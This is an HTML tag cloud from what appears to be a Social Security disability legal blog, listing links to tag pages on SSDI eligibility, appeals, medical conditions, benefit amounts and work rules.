                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-immigrants">ssdi for immigrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicaid-ssdi-recipients">Medicaid SSDI recipients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/irwe">IRWE</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-increase-legislation">Social Security benefits increase legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-va-benefits">SSDI and VA benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-resuming-work-cancel-my-disability-benefits">does resuming work cancel my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-fibromyalgia">ssdi for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-for-breast-cancer">Compassionate Allowance for Breast Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-surveillance-disability-surveillance-by-social-security-administration">Social Security Disability Surveillance. disability surveillance by social security administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-requirements-for-ssdi">medical requirements for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/gathering-strong-evidence">gathering strong evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-eczema">SSDI Benefits for Eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-rheumatoid-arthritis-qualify-for-ssdi">does rheumatoid arthritis qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability-after-reconsideration">signs that you will be approved for disability after reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-social-security-disability-benefits-for-anxiety-disorder">getting social security disability benefits for anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reconsideration-2024">SSDI reconsideration 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness-ssdi">mental illness SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-disability-for-lupus">how long does it take to get disability for lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-was-denied-social-security-disability-for-the-2nd-time">i was denied social security disability for the 2nd time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-social-media">disability claims social media</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process-2024">SSDI appeals process 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-are-your-ssdi-payments-calculated-in-2022">How Are Your SSDI Payments Calculated in 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-consistent-reporting">importance of consistent reporting</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssd-legal-aid-2025">SSDК legal aid 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/military-disability-social-security">military disability Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-denied-due-to-noncompliance-with-treatment">Disability Benefits Denied Due to Noncompliance with Treatment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/report-changes-to-ssi-online">report changes to ssi online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-criteria-2024">SSDI medical criteria 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-telehealth-updates">SSDI telehealth updates</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability-2022">signs that you will be approved for disability 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/secrets-for-increase-in-social-security-benefits">Secrets for Increase in Social Security Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-ssdi-benefits-by-working">can i lose ssdi benefits by working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/onset-day-or-aod-for-ssdi">Onset Day or AOD for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-compassionate-allowance-programme">social security compassionate allowance programme</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epe">epe</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-benefits-calculation">disability dependent benefits calculation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-social-security-disability-convert-to-social-security">at what age does social security disability convert to social security</a>
                  <a style="font-size: 20px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance">Social Security Disability Insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-for-schizophrenic-patients">filing for social security for schizophrenic patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-work-part-time-on-social-security-disability">can I work part time on social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-earnings">workplace earnings</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/work-credits-and-social-security">Work credits and Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-causes-of-ssdi-denial">common causes of ssdi denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-social-media">SSDI application social media</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-social-security-number">my social security number</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/should-i-take-early-retirement-or-apply-for-ssdi-and-a-disability-freeze">Should I take early retirement or apply for SSDI and a disability freeze?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-medical-evidence">disability claims medical evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-patients-with-coronary-heart-disease">social security benefits for patients with coronary heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dependent-benefits">SSDI dependent benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-all-requirements-for-qualifying-disability-under-the-chronic-heart-failure-posting">Meeting all requirements for Qualifying Disability Under the Chronic heart Failure Posting</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-months-in-a-trial-work-period">how many months in a trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-sga-amount">2025 SGA amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-there-any-benefits-to-having-sickle-cell-anemia">are there any benefits to having sickle cell anemia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-widower">ssdi benefits for widower</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-pay-increase">disability pay increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adrenal-gland-disorder-treatment">adrenal gland disorder treatment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/anasarca-nephrotic-syndrome">anasarca nephrotic syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips-2024">SSDI application tips 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ataxia-and-social-security-disability">Ataxia and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-know-if-you-qualify-for-disability-benefits-from-substantial-gainful-activity">how to know if you qualify for disability benefits from substantial gainful activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-ssdi-benefits-for-hidradenitis">how to win ssdi benefits for hidradenitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-to-do-after-ssdi-denial">what to do after ssdi denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-hearing-strategies">administrative hearing strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-liver-failure-qualify-for-disability">does liver failure qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identity-theft-prevention">identity theft prevention</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-severe-impairment-for-social-security-disability">what is a severe impairment for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/accident-stress">accident  stress</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-if-you-do-not-want-to-appear-at-an-online-hearing">what happens if you do not want to appear at an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-evaluation">disability benefits evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-non-apparent-conditions">navigating application process for non-apparent conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-work-and-car-accidents">ssdi for work and car accidents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/additional-disability-income">additional disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-and-employment-options">disability benefits and employment options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-do-social-security-disability-benefits-last">how long do social security disability benefits last</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-2020">disability claims 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adapting-documentation-for-adhd-in-disability-claims">adapting documentation for ADHD in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-expansion-act-2024">Social Security Expansion Act 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-ssdi-benefits">maximum SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-credits-2024">SSDI work credits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denials-and-appeals">SSDI denials and appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-tbi-with-parkinsons">ssdi for tbi with parkinsons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-ssdi-2024">how to apply for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-and-remote-work">SSDI eligibility and remote work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-can-social-security-recipients-receive-stimulus-checks">when can social  security recipients receive stimulus checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohns-disease-and-social-security-disability">crohns disease and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/service-connected-disabilities-in-ssdi">service-connected disabilities in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hardship-payments">social security hardship payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-and-working">ssdi benefits and working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-while-disabled-2019">working while disabled 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-medical-evidence-is-required-to-get-disability-for-aids">what medical evidence is required to get disability for AIDS</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/blog/tags/ssdi">SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-ataxia-telangiectasia">SSDI Benefits for Ataxia-telangiectasia​</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-thrombosis">ssdi insurance for thrombosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-paycheck-online">disability paycheck online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-for-disability-under-fast-track-quick-determination">how to get approved for disability under fast track quick determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-military-service-members">application process for military service members</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-skin-lesions">ssdi for skin lesions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/resources-for-disability-applicants">resources for disability applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/evaluating-rfc-in-disability-claims">evaluating RFC in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identity-theft">identity theft</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documentation-required-to-win-ssdi-benefits-for-amputation">documentation required to win ssdi benefits for amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-chronic-urticaria-be-permanent">can chronic urticaria be permanent</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorneys">social security disability attorneys</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-processing-for-rare-diseases">expedited processing for rare diseases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-alcoholic-cirrhosis">ssdi for alcoholic cirrhosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-secrets-for-fibromyalgia">disability secrets for fibromyalgia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-on-disability-claims">impact on disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stroke-patients-ssdi-application">Stroke patients SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-doctor-write-a-letter-for-disability">can a doctor write a letter for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-have-enough-work-credits-for-disability">do i have enough work credits for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-reasons-why-your-insurance-claims-are-denied">5 reasons why your insurance claims are denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-osteoporosis-qualify-for-ssdi">does osteoporosis qualify for ssdi</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-pension">compassionate allowance pension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-age-factor">disability benefits age factor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-resolutions-severe-incapacity">Social Security Resolutions Severe Incapacity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-requirements-2020-ssdi">medical requirements 2020 ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-the-ssa-calculate-your-ssdi-tax">how does the ssa calculate your ssdi tax</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-asthma-during-covid">can i get disability for asthma during covid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-inflammatory-disease-a-disability">is inflammatory disease a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/invisible-disabilities-ssdi">invisible disabilities SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identifying-limitations-for-ssdi">identifying limitations for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/granulomatosis-with-polyangiitis">granulomatosis with polyangiitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-experts">Medical experts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-rejection">disability benefits rejection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-for-childs-education">disability claims for childs education</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-veteran-amputees">ssdi insurance benefits for veteran amputees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-for-upcoming-year-2023">COLA for Upcoming Year 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/post-traumatic-stress-disorder-ssdi">post-traumatic stress disorder SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/physical-illness">Physical illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child">social security disability child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-care">medical care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-state-benefits">SSDI state benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-gender-disparities">SSDI gender disparities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-support">disability dependent support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-qualifications-to-win-ssdi-for-scleroderma-patients">Medical Qualifications to Win SSDI for Scleroderma Patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-dispute-resolution">disability benefit dispute resolution</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-severe-is-the-coronavirus-disease">how severe is the coronavirus disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adult-dependents">adult dependents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-for-disability">attorney for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-retirement-benefits">SSDI retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-history">SSDI work history</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-examples-of-functional-limitations">What are the examples of functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-technology">SSDI technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-foreign-residents">Social Security foreign residents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-truthfulness">disability claims truthfulness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seca">seca</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/trial-work-period">trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denied">ssdi denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unemployment-and-ssdi-benefits">unemployment and ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-chronic-illness">SSDI and chronic illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-chronic-veinous-insufficiency">Social Security Disability for Chronic Veinous Insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pay-according-to-cola">ssdi pay according to COLA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-renal-cancer">Social Security Disability Benefits for Renal Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-different-kinds-of-syndromes-that-qualify-for-disability">what are the different kinds of syndromes that qualify for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/alj-hearing">ALJ hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-outside-us">ssdi outside US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-stroke-patients">SSDI for stroke patients</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-ssdi-claims-are-evaluated">how SSDI claims are evaluated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-epilepsy">SSDI for epilepsy</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-benefits-during-coronavirus">social security benefits during coronavirus</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-lawyer">Los Angeles social security disability lawyer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-criteria">social security disability criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-history">disability claim history</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability">Social Security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-using-drugs-or-alcohol-keep-you-from-getting-disability-benefits">can using drugs or alcohol keep you from getting disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-future-trends-2025">SSDI future trends 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-degenerative-disk-disease">disability attorneys for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/injury">injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-could-be-denied-to-unvaccinated-loved-ones">disability benefits could be denied to unvaccinated loved ones</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-recipients-get-stimulus-checks">when will social security recipients get stimulus checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-with-rheumatoid-arthritis">what benefits can I claim with rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/breast-cancer-and-ssdi">Breast Cancer and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-being-unvaccinated-against-covid-19-impact-your-social-security-payments">how being unvaccinated against covid 19 impact your social security payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-social-security-benefits-online">how to apply for social security benefits online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-hearing-loss-qualify-for-ssdi">does hearing loss qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-steps">SSDI appeals steps</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-vocational-rehabilitation">SSDI and vocational rehabilitation</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period">SSDI Trial Work Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-taxes-withheld">short term disability taxes withheld</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-ssdi-be-taken-away">can ssdi be taken away</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-retirement-2025">disability retirement 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-program">compassionate allowance program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/recent-changes-ssdi">recent changes SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-social-security-would-i-get-if-i-only-get-10-years">how much social security would i get if i only get 10 years</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inability-to-work">inability to work</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorney">Social Security Disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-will-cancel-my-disability-benefits">what will cancel my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-while-travel">ssdi benefits while travel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inclusive-ssdi-approaches">Inclusive SSDI approaches</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-ssa-view-residual-functional-limitations">how does ssa view residual functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-california">social security benefits for california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-eczema">social security disability for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-impact-on-ssdi-eligibility">age impact on SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-immigrants">disabled immigrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-disease-and-social-security">heart disease and social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-diagnosis-disability">cancer diagnosis disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-alzheimers">ssdi for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-after-65">long term disability after 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-payments-for-me">social security payments for me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-medical-consultations-disability">remote medical consultations disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-support-systems">SSDI support systems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-exam-preparation">SSDI medical exam preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-retirement-benefits-2024">Social Security retirement benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-get-allowance-for-disability">do you get allowance for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim">disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-ssa">ssdi ssa</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-benefits-for-sickle-cell-anemia">qualifying for ssdi benefits for sickle cell anemia</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-spouse">disability benefits for spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-related-work-expenses-irwe-policies">impairment-Related Work Expenses (IRWE) Policies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-plantar-fasciitis">SSDI for plantar fasciitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeal-ssdi-denial">appeal SSDI denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increase-chances-of-getting-disability-benefits">Increase chances of getting disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-far-back-can-medical-records-be-looked-at-by-social-security">How far back can medical records be looked at by Social Security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-reform-2025">Social Security reform 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-income-tax-on-ssdi">federal income tax on ssdi?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-my-child">ssdi for my child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-form-for-scleroderma">RFC form for scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-heart-disease">long term disability heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2022-ssdi-payment">2022 ssdi payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-for-a-disabled-child">how much does ssdi pay for a disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/low-ssdi-success-rates">low SSDI success rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-medical-requirements-for-ssdi">non medical requirements for ssdi</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/cola-2024-social-security">COLA 2024 Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-chances-of-disability-application-reconsideration">What are the Chances of Disability Application Reconsideration?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process">application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payments-for-chronic-liver-disease">ssdi payments for chronic liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-a-reconsideration-decision">how long does it take to get a reconsideration decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-experts-in-ssdi-hearings">Medical experts in SSDI hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-assessment-2025">SSDI eligibility assessment 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-for-alzheimers">ssa for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-denied">social security denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/career-development">career development</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/retirement-benefits-without-work-credits">Retirement benefits without work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ischemic-heart-disease-symptoms">ischemic heart disease symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rules-of-epe">rules of epe</a>
